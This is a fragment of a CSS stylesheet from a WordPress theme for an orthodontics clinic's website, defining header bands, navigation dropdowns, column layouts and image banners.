margin-left: 8px;
margin-right: 3px;
}
#botoncita{
margin: -49px -45px 0px 0px;
float: right;
z-index: 100;
height: 70px;
padding: 0px 0px 0px 40px;
line-height: 64px;
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita.png) no-repeat;
width: 239px;
color: #00475d;
font-size: 18px;
text-align:left;
}
.cita_eng{
font-size:14px !important;
padding-left:35px !important;}
.cita2{
margin: -34px 0px 0px 0px !important;}
.idioma_as{
position: absolute;
right:50%;
margin-right:-105px;}
#botoncita:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/pide_cita2.png) no-repeat;
color:white;
}
.cita_interior{
margin: -32px 0px 30px 0px;
}
#bot_fl{
background: #fff url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/g32.png) no-repeat right 5px top 10px !important;
}
#bot_fl:hover{
opacity:1 !important;
}
#botup{
background: #1a5a6e;
width: 76px;
float: left;
margin-left: 2px;
margin-top: 4px;
}
#botup:hover{
background: #4d7f8e;
}
#botup1{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog.png) no-repeat left 12px top -2px !important;
width: 66px;
float: right;
margin-left: 2px;
margin-right: -10px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 22px;
}
#botup1:hover{
background: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_blog2.png) no-repeat left 12px top -2px !important;
}
#botup2{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt.png) no-repeat left 12px top -2px !important;
width: 117px;
float: right;
margin-left: 2px;
margin-top: 2px;
height: 24px;
line-height: 22px;
padding-left: 24px;
}
#botup2:hover{
background:url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/social_icon_yt2.png) no-repeat left 12px top -2px !important;
}
.banda1{
position: relative;
height: 11px;
background-color:#8ed8f8;
margin-top:0px;
z-index:0;
}
.banda2{
position: relative;
height: 50px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
}
.banda23{
position: relative;
height: 82px;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda25{
position: relative;
height: 82px;
margin-top:-24px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/bandatrat5.png);
background-repeat:no-repeat;
text-align: center;
padding-top: 24px;
font-size: 25px;
color: #00475d;
}
.banda22{
position: relative;
height: 34px;
padding-top: 8px;
padding-left: 15px;
background-color:#00475d;
margin-top:0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/banda_back.jpg);
background-repeat:no-repeat;
background-position:right;
color: rgb(239,249,254);
font-size:18px;
margin-bottom:18px;
}
.banda22b{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.banda22c{
position: relative;
height: 49%;
padding-top: 2px;
padding-left: 13px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom:4px;
}
.banda22d{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 14px;
background-color: #00475c;
color: #fff;
font-size: 18px;
margin-bottom: 4px;
}
.banda22e{
position: relative;
height: 49%;
padding-top: 25px;
padding-left: 15px;
background-color: #fff;
color: #00475c;
font-size: 18px;
margin-bottom:4px;
}
.vertical{
-webkit-transform: rotate(-90deg);   
-moz-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
-o-transform: rotate(-90deg);
transform: rotate(-90deg);
margin-top: 54px;
margin-right: 13px;
}
.banda3{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:10px;
margin-bottom:56px;
}
.banda4{
position: relative;
height: 1px;
background-color:#cbd9df;
margin-top:5px;
margin-bottom:40px;
}
.banda_incognito{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04a_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_asistente{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/asistente.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_inter{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_inter.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_alineadores{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04b_alinea.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_leandro{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01_leandro.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_equipo{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/01b_equipo.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_clinicas{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/03_clinicas.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_casos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/05_clinicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_frecuentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/06_frecuentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adultos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_adultos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ninos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04d_ninos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_adolescentes{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_adolescentes.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_incognito2{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04c_incognito.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_ceramicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04e_ceramicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_metalicos{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04f_metalicos.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_quiru{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/04g_quiru.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.banda_test{
position: relative;
height: 190px;
background-color:#cbd9df;
background-image:  url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/secciones/07_test.jpg);
background-repeat:no-repeat;
background-position:center;
margin-bottom:40px;
}
.titulo_derecha{
margin: -165px 102px 0px 0px;
color: white !important;
right: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda{
margin: -165px 0px 0px 80px;
color: white !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 38px;
font-style:italic;
}
.titulo_izquierda2{
margin: -146px 0px 0px 80px;
color: #00baf2 !important;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 32px;
font-style:italic;
}
.titulo_logo{
margin: -205px 0px 0px 80px;
left: 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
}
.flechita{
width: 0px;
height: 0px;
border-style: solid;
border-width: 10px 13px 10px 13px;
border-color: #00475d transparent transparent transparent;
margin: 0px 0px 0px 114px;
padding-top: 1px;
position: relative;
}
.titulo_home{
margin: -65px 0px 0px 0px;
color:white !important;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: absolute;
z-index: 100;
font-size: 25px;
}
.titulo_asistente{
color:#ccc;
font-size:20px;
margin-bottom:15px;
text-align:left;
border-bottom:1px solid #ccc;
height: auto;
padding-bottom: 12px;}
.casos{
width: 100%;
height: 200px;
background-color:#00475d;
margin-bottom:25px;
}
.casos:hover{
background-color:#00b9f2;
}
.casos_img{
float:left;
}
.casos_caja{
background-color:#f5f5f5;
width: 100% !important;
height: 83%;
width: 120px;
background: #f7f7f7; background: -moz-linear-gradient(top,  #f7f7f7 0%, #e8d0d0 100%); background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#f7f7f7), color-stop(100%,#e8d0d0)); background: -webkit-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -o-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: -ms-linear-gradient(top,  #f7f7f7 0%,#e8d0d0 100%); background: linear-gradient(to bottom,  #f7f7f7 0%,#e8d0d0 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8d0d0',GradientType=0 ); }
.casos_link{
position: relative; left: 23px;
font-weight:bold;
color:#eee;
margin-top: 5px;
}
.casos_textos{
position:relative;
float:left;
width:50%;
left: 23px;
text-align:left;
color: #777;
}
.casos_textos2{
font-size: 18px;
color: #333;
margin-top: 20px;
margin-bottom: 12px;
width: 155px;
}
.casos_textos3{
font-size: 14px;
color: #999;
width: 65px;
}
.casos_textos4{
font-size: 23px;
color: #333;
margin-top: 0px;
margin-bottom: -7px;
width: 260px;
}
.ver_caso{
background-color:black;
height:20px;
width:100%;
}
#cuadro_nos{
height:auto;
max-height:180px;
background-color:#ddd;
margin-bottom:15px;	margin-top:20px;
}
#cuadro_texto{
height:auto;
max-height:180px;
padding-left: 10px;
padding: 14px;
background-color: #efefef;
min-height: 192px;
margin-bottom: 20px;
}
.cd_lf{
}
.titulo_img{
background-color: rgba(0,0,0,0.7);
width:100%;
height:37px;
position:relative;
bottom:45px;
}
.titulo_img2{
background-color:#00475d;
width:100%;
height:37px;
margin-bottom:8px;
position:relative;
}
.rollover{
opacity:1;
}
.rollover:hover{
opacity:0.7;
}
.titulo_img_txt{
color: white;
font-size: 17px;
line-height: 32px;
margin-left:10px;
}
.map{
float:left;
width:225px;
height:152px;
margin-top:-6px;
}
.map2{
float:left;
margin-left:30px;
width:225px;
height:152px;
margin-top:-6px;
}
.tmap{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.tmap2{
float:left;
width:225px;
height:152px;
margin-top:10px;
text-align:center;
}
.container_inner{
width: 1000px;
padding: 0px 40px;
}
.full_width .parallax_content{
width: 1000px;
margin: 0px auto;
}
.boxed .full_width .parallax_content{
width: auto;
margin: 0px;
}
.separator_holder{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow.png);
position: relative;
display: block;
width: 100%;
height: 4px;
}
header{
margin: 0px 0px -4px 0px;
width: 100%;
z-index: 1000;
text-align: center;
position: relative;
}
.boxed .header_top_fixed {
width: 1080px;
}
header .container_inner{
position: relative;
padding: 0px;
margin: 0px 40px;
}
.header_top_outer{
position: relative;
display: block;
width: 100%;
z-index: 1001;
overflow: hidden;
}
.header_top_middle{
overflow: hidden;
background-color: #00475d;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/header_back.jpg);
background-repeat:no-repeat;
position: relative;
display: block;
width: 100%;	
height: 30px;
border-bottom: 1px solid #000;
}
.header_top_inner{
position: relative;
padding: 0px 40px 0px 40px;
margin: 0px auto;
width: 1000px;
display: inline-block;
font-size: 12px;
}
.header_top_left{
float: left;
height: 30px;
line-height: 30px;
}
.header_top_right{
float: right;
height: 30px;
line-height: 30px;
}
.header_inner{
background-color: rgb(239,249,254);
background-color: rgba(239,249,254,0.85);
position: relative;
display: block;
width: 100%;
z-index: 1000;
}
.logo{
position: absolute;
top: 50%;
}
.logo a{
position: relative;
display: block;
visibility: hidden;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;
}
.logo img{
display: block;
position: relative;
}
nav.main_menu{
position: relative;
float: right;
}
nav.main_menu2{
position: relative;
float: right;
}
nav.main_menu{
z-index: 100;
text-align: left;
}
nav.main_menu ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.separator_regular ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu2.png);
}
nav.separator_elegant ul li{
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/separator_menu.png);
}
nav.main_menu ul li:last-child{
background: none;
}
nav.main_nav > ul > li > a {
border-top: 3px solid transparent; 
}
nav.main_nav > ul > li:hover > a
{
border-color: #8ed8f8 !important;  
background-color:#8ed8f8;
color:white !important;
}
nav.main_nav > ul > li > a.current,
nav.main_nav > ul > li.active > a {
border-color: #00b9f2 !important;  
background-color:#00b9f2;
color:white !important;
}
nav.main_menu ul li a {
font-family: 'Georgia', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
font-style: italic;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 14px;
margin: 0px;
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu ul li a.current{
color: #c20b58;
}
nav.main_menu ul li:hover a{
color: #c20b58;
}
nav.main_menu2{
z-index: 100;
text-align: left;
}
nav.main_menu2 ul {
list-style:none outside none;
margin:0px;
padding:0px;
}
nav.main_menu2 ul li{
display:inline-block;
float:left;
padding:0px;
margin:0px;
background-repeat: no-repeat;
background-position: right;	
}
nav.main_menu2 ul li:last-child{
background: none;
}
nav.main_menu2 ul li a {
font-family: 'PT Sans', sans-serif;
color:#2b2b2b;
font-size: 13px;
font-weight:normal;
text-decoration:none;
display: inline-block;
position: relative;
cursor: pointer;
line-height: 79px;
padding: 0px 15px;
margin: 0px;	
-webkit-transition:none; 
-moz-transition:none; 
-o-transition:none;	
}
nav.main_menu2 ul li.active a{
color: #c20b58;
}
nav.main_menu2 ul li:hover a{
color: #c20b58;
}
.selectnav{
display: none;
width: 100%;
float: left;
position: relative;
top: 0px;
background-color: #00b9f2;
text-align: left;
}
.selectnav ul li a{
color: #2b2b2b;
padding: 4px 10px;
text-decoration: none;
display: block;
position: relative;
font-size: 13px;
}
.selectnav span{
width: 100%;
height: 46px;
z-index: 511;
display: block;
position: relative;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/navigation.png);
background-position: right center;
background-repeat: no-repeat;
cursor: pointer;
}
.selectnav ul{
display: none;
width: 100%;
background-color: #F4F3F4;
position: relative;
top: -8px;
padding: 10px 0px 10px 0px;
} .drop_down ul li{
position: relative;
overflow: visible;
}
.drop_down .second{
left: 0px;
margin: 0px;
top: 52px;
position: absolute;
height: auto;	
display: none;
}
.drop_down .second .inner{
background-color: transparent;
padding: 5px 25px 25px;
display: block;	
}
.drop_down .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 15px 17px 15px;
border-color: transparent transparent #ffffff transparent;
margin: 0px auto;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/shadow1.png);
background-repeat: no-repeat;
background-position: -17px -2px;
padding-top: 1px;
z-index: 999;
position: relative;
}
.drop_down .second .inner2{
background-color: #ffffff;
display: inline-block;
padding: 0px 0px;
-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
-moz-box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
box-shadow: 0 0 5px rgba(0,0,0,0.3),0 10px 25px rgba(0,0,0,0.5);
z-index: 99;
}
.drop_down .second .inner2a {
display: inline-block;
padding: 0px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down .second .inner ul{
padding: 20px 0px;
display:inline-block;
float:left;
position: relative;
width: 200px;
}
.drop_down .second .inner ul li{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
display: block;
float: none;	
}
.drop_down .second .inner ul li:last-child{
padding: 0px 0px 0px 0px;
margin: 0px 0px 0px 0px;
background: none;
}
.drop_down .second .inner ul li:first-child{
padding: 0px 0px 7px 0px;
margin: 0px 0px 7px 0px;
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/drop_down_separator1.png);
background-repeat: no-repeat;
background-position: bottom center;
}
.drop_down .second .inner ul li:first-child a{
color: #c20b58;
}
.drop_down .second .inner ul li a{
font-family: 'Georgia', sans-serif;
display: block;
font-size: 14px;
color: #7c7c7c;
height: auto;
line-height: 26px;
text-align: center;
margin: 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down .second .inner ul li a:hover{
color: #c20b58;
}  .drop_down2 ul li{
position: relative;
overflow: visible;
}
.drop_down2 .second{
left: 0px;
margin: 0px;
top: 71px;
position: absolute;
height: auto;	
display: block;
visibility: hidden;
}
.drop_down2 .second .inner{
background-color: transparent;
padding: 0px;
display: block;	
}
.drop_down2 .second .inner_arrow{
width: 0px;
height: 0px;
border-style: solid;
border-width: 0 9px 10px 9px;
border-color: transparent transparent #00475d transparent;
opacity:0.95;
margin: 0px 0px 0px 20px;
padding-top: 1px;
position: relative;
}
.drop_down2 .second .inner2{
background-color: rgb(0,71,93);
background-color: rgba(0,71,93, 0.95);
display: inline-block;
}
.drop_down2 .second .inner2 ul{
display:inline-block;
float:left;
position: relative;
width: 200px;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li{
display: block;
padding: 0px;
position: relative;
float: none;	
height: auto;
background: none;
}
.drop_down2 .second .inner2 ul li a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
color: #ffffff;
font-style: normal;
height: auto;
line-height: 14px;
margin: 0px;
padding: 12px 30px 12px 20px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;
}
.drop_down2 .second .inner2 ul li:hover a{
color: #c20b58;
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
}
.drop_down2 .second .inner2 ul li.sub a {
background-image: url(//www.ortodoncialeandrofernandez.com/wp-content/themes/ortodoncia/img/sub_menu_arrow_right.png);
background-position: right center;
background-repeat: no-repeat;
}
.drop_down2 .second .inner ul li ul{
position: absolute !important;
left: 100%;
top: -10px;
background-color: rgb(24,106,131);
background-color: rgba(24,106,131, 0.95);
visibility: hidden;
height: auto;
display: block;
overflow: hidden;
padding: 10px 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li{
padding: 0px;
}
.drop_down2 .second .inner2 ul li.sub ul li a{
color: #ffffff;
font-style: normal;
background: none;
margin: 0px;
padding: 0px 30px 0px 20px
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down2 .second .inner2 ul li.sub ul li:hover a{
margin: 0px 0px 0px 10px;
padding: 12px 20px 12px 20px;
color: #c20b58;
}
.drop_down .second .inner2 ul li.sub ul li a{
background: none;
}  .drop_down3 ul{
position: relative;
}
.drop_down3 ul li{
overflow: visible;
}
.drop_down3 .second{
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
top: 82px;
position: absolute;
width: 1000px;
right: 0px;
z-index: 20;
visibility: hidden;
overflow: hidden;
}
.drop_down3 .second .inner{
background-color: rgb(0,71,93);	
background-color: rgba(0,71,93, 0.95);	
padding: 0px 1000px 0px 1000px;	
margin: 0px -1000px 0px -1000px;
width: 100%;
}
.boxed .header_top_fixed .drop_down3 .second .inner{
padding: 0px 40px 0px 40px;	
margin: 0px -40px 0px -40px;
}
.drop_down3 .second .inner2{
width: 1000px;
padding: 10px 0px 15px 0px;
margin: 0px auto;
}
.drop_down3 .second .inner2a {
display: inline-block;
padding: 10px 0px 0px 0px;
margin: 0px -20px 0px 0px;
}
.drop_down3 .second div.mc {
float: left;
padding: 0px 0px 0px 0px;
margin: 0px 20px 0px 0px;
width: 230px;
}
.drop_down3 .second .mc hr {
display: none;
text-align: left;
width: 90px;
height: 0px;
margin: 4px 0px;
border: 0px;
background-color: transparent;
}
.drop_down3 .second .mc a{
font-family: 'PT Sans', sans-serif;
display: block;
font-size: 14px;
line-height: 14px;
color: #ffffff;
font-style: normal;
height: auto;
margin: 0px;
padding: 8px 0px 8px 0px;
-webkit-transition: all 0.3s ease 0s;
-moz-transition: all 0.3s ease 0s;
-o-transition: all 0.3s ease 0s;	
}
.drop_down3 .second .mc a.have_sub{
color: #c20b58;
}
.drop_down3 .second .inner2 ul li a{
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.drop_down3 .second .mc a:hover{
margin: 0px 0px 0px 10px;
} .title{
display: inline-block;
width: 100%;
padding: 0px 0px 38px; 
}
.title.has_background{
margin: 0px 0px 20px 0px;
}
.title h1{
display: inline-block;
}
.title nav{
float: right;
display: inline-block;
}
.title nav ul{
display: inline-block;
list-style: none;
}
.title nav ul li{
float: left;
margin-left: 10px;
padding: 5px 0px 5px 10px;
}
.title nav ul li a,
.title nav ul li span{
font-family: "Georgia", sans-serif;
font-size: 13px;
line-height: 21px;
font-style: italic;
color: #747474;		
}
.title_search{
display: inline-block;
width: 100%;
padding: 38px 0px 0; 
}
.title_search  #searchform input[type="text"] {
float: left;
margin: 0 2% 0 0;
width: 58%;
}
.title_search #searchform label {
display: none;
}
.title_search #searchform input[type="submit"] {
float: right;
height: 48px;
margin: 0;
padding: 0;
width: 30%;
}
.breadcrumbs{
display:none;
margin: 0;
font-family: 'Georgia',sans-serif;
font-size: 14px;
font-style: italic;
}
.breadcrumbs2{
color: #97ADC6;
margin: -70px 0 62px 0;
font-size: 14px;
font-style: italic;
}
.logo_as{
top: 8px;
right: 46px;
position: absolute;
}
.logo_as2{
top: -125px;
right: 46px;
position: absolute;
}
.breadcrumbs a{
margin:0 10px 0 0;
color: #c20b58;
}
.breadcrumbs span{
color: #c20b58;
}
.breadcrumbs span.delimiter{
margin:0 10px 0 0;
}
.breadcrumbs2 span.delimiter{
margin:0 10px 0 8px;
}
.revolution_slider{
display: block;
width: 100%;
}
.separator_small{
height: 1px;
width: 280px;
position: relative;
display: block;
margin: 30px auto 30px; background: url([data-uri]);
background: -moz-linear-gradient(left,  #ffffff 0%, #cbc9ce 30%, #cbc9ce 70%, #ffffff 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#ffffff), color-stop(30%,#cbc9ce), color-stop(70%,#cbc9ce), color-stop(100%,#ffffff)); background: -webkit-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -o-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: -ms-linear-gradient(left,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%); background: linear-gradient(to right,  #ffffff 0%,#cbc9ce 30%,#cbc9ce 70%,#ffffff 100%);  }
.separator{
height: 1px;
margin: 15px 0px;
display: inline-block;
width: 100%;
}
.two_columns_66_33{
width: 100%;
}
.two_columns_66_33 .column1{
width: 66.66%;
float: left;
}
.two_columns_66_33 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_66_33 .column2{
width: 33.33%;
float: left;
}
.two_columns_66_33 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_33_66{
width: 100%;
}
.two_columns_33_66 .column1{
width: 33.33%;
float: left;
}
.two_columns_33_66 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_33_66 .column2{
width: 66.66%;
float: left;
}
.two_columns_33_66 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_75_25{
width: 100%;
}
.two_columns_75_25 .column1{
width: 75%;
float: left;
}
.two_columns_75_25 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_75_25 .column2{
width: 25%;
float: left;
}
.two_columns_75_25 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_25_75{
width: 100%;
}
.two_columns_25_75 .column1{
width: 25%;
float: left;
}
.two_columns_25_75 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_25_75 .column2{
width: 75%;
float: left;
}
.two_columns_25_75 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.two_columns_50_50{
width: 100%;
}
.two_columns_50_50 .column1{
width: 50%;
float: left;
}
.two_columns_50_50 .column1 .column_inner{
padding: 0px 20px 0px 0px;
}
.two_columns_50_50 .column2{
width: 50%;
float: left;
}
.two_columns_50_50 .column2 .column_inner{
padding: 0px 0px 0px 20px;
}
.three_columns{
width: 100%;
}
.three_columns .column1,
.three_columns .column2,
.three_columns .column3{
width: 33.33%;
float: left;
}
.three_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.three_columns .column2 .column_inner{
padding: 0px 7px 0px 7px;
}
.three_columns .column3 .column_inner{
padding: 0px 0px 0px 13px;
}
.four_columns{
width: 100%;
}
.four_columns .column1,
.four_columns .column2,
.four_columns .column3,
.four_columns .column4{
width: 25%;
float: left;
}
.four_columns .column1 .column_inner{
padding: 0px 13px 0px 0px;
}
.four_columns .column2 .column_inner{
padding: 0px 10px 0px 7px;
}
.four_columns .column3 .column_inner{
padding: 0px 7px 0px 10px;
}
.four_columns .column4 .column_inner{
padding: 0px 0px 0px 13px;
}
.link_holder{
padding: 30px 0px;
-webkit-transition:all 0.3s ease 0s; 
-moz-transition:all 0.3s ease 0s; 
-o-transition:all 0.3s ease 0s;
}
.link_holder:hover{
background-color: #c20b58;
}
.link_holder:hover .circle_item .circle{
background-color: #ffffff;	
}
.link_holder:hover h3,
.link_holder:hover p{
color: #ffffff;	
}
.link_holder h3,
.link_holder p{
text-align: center;
padding: 0px 10px;
}
.link_holder h3:hover{
text-decoration: underline;
color: #ffffff;
}
.link_holder .circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.link_holder .circle_top .circle{
display: inline-block;
}
.link_holder .circle_top .circle img{
padding: 25px 0px;
}
.link_holder .circle_item .circle{
overflow: hidden;
width: 75px;
height: 75px;
background-color: #f7f7f7;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
}
.circle_left{
width: 100%;
display: inline-block;
margin: 0px 0px 15px 0px;
}
.circle_top{
width: 100%;
display: inline-block;
text-align: center;
}
.circle_item .circle{
font-family: inherit;
font-size: 20px;
line-height: 22px;
font-style: normal;
width: 164px;
height: 163px;
display: block;
text-align: center;
color: #ffffff;
background-color: #c20b58;
cursor: pointer;
-moz-border-radius: 82px;
-webkit-border-radius: 82px;
border-radius: 82px;
-webkit-transition:all 0.5s ease 0s; 
-moz-transition:all 0.5s ease 0s; 
-o-transition:all 0.5s ease 0s; 
}
.circle_item .circle a{
color: #ffffff;
text-decoration: none;
}
.circle_item:hover .circle{
background-color: #f4f3f4;
color: #7a7a7a;
}
.circle_item:hover .circle a{
color: #7a7a7a;
}
.circle_left .circle{
float: left;
}
.circle_left .text{
padding: 0px 12px 0px 205px;
}
.circle_top .circle{
display: inline-block;
}
.circle_top .text{
text-align: left;
}
.slider_small{
position: relative;
margin: 0 0 40px 0;
}
.title_with_line{
margin: 0px 0px 0px 0px;
text-align: left;
padding: 0px 10px 0px 0px;
display: inline-block;
position: relative;
background-color: #ffffff;
z-index: 100;
font-style: italic;
}
.title_with_line_separator{
position: relative;
width: 100%;
display: inline-block;
margin: -8px 0px 25px;
height: 1px;
border-bottom: 1px dotted #cbc9ce;
z-index: 10;
}
.slider_small_holder{
margin-top: 5px;
}
.slider_small_holder .slide_item a{
display: block;
position: relative;
}
.slider_small .slide_item .image{
position: relative;
}
.slider_small_holder .image a img{
width: 100%;
}
